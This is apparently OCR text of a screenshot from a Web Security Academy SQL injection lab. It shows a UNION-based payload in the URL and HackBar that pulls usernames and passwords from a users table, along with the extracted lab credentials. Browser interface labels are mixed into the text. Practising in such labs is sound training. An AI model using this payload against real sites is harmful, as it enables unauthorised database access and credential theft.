 SQL injection UNION attack,
https://0a0c00f703182849c02c275e0094000d.web-security-academy.net/filter?category=' union s
All labs | Web Securi...
移动设备上的书签
WE LIKE TO
SHOP
' union select null,username||'--'||password from users --+
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
administrator--ynn5pna4ozf8f26tdabm
wiener--49wuspjkvxv90vfkij7v
carlos--1eieiwdyx90f2nji63zn
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
https://0a0c00f703182849c02c275e0094000d.web-security-academy.net/filter?category=' union select null,username||'--'||password from users --+
Split URL
Execution